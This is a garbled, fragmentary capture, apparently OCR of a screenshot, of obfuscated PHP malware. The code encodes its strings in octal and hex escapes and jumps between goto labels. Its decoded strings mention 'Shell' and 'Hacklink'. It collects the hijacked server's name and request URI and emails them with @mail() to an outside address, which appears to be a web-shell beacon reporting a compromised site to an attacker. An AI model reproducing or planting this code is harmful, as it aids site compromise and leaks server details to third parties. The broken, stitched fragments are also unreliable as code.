
05\x51\x55\105\x53\x54\137\125\122\111"
] . 
''
; 
$y
 
\151\x72\151\154\144\x69\x2e\x3c\x62\162\57\76\x20
2\x2f\x3e\123\145\x6e\144\145\x72\40\131\x6f\x6c\x
1\76"
; 
$header
 .= 
"\x46\x72\157\x6d\x3a\40\123\x68
40\x6e\x69\143\56\157\162\x67\76\xa"
; 
$header
 .= 
"
70\164\57\150\164\x6d\154\x3b\xa\40\143\150\x61\x7
1\x6e\157\154\x64\x75\x6d\x40\x67\155\141\x69\154\
\x6c\x64\x69\x72\151"
, 
"{$y}"
, 
$header
); @mail(
"\1
2e\x63\157\155"
, 
"\x48\141\143\x6b\x6c\151\x6e\153
1; K8lSA: 
$EL_MuHaMMeD
 .= 
"\123\150\x65\154\x6c\x2
ER
[
"\123\x45\122\x56\105\x52\x5f\116\x41\115\x45"
]
zf5i2; klW0E: 
$baslik
 = 
"\x32\60\x32\x32\40\154\x6
\141\x6e\x20\123\x69\164\x65\x20\72\x20"
 . 
$_SERVE
S; Ln4us: 
$EL_MuHaMMeD
 .= 
"\123\145\162\x76\145\16
\x20\72\x20"
 . 
$_SERVER
[
"\123\105\x52\126\105\122\
0fS: mail(
$kime
, 
$baslik
, 
$EL_MuHaMMeD
); 
goto
 Q21P
Did this file decode correctly?
Yes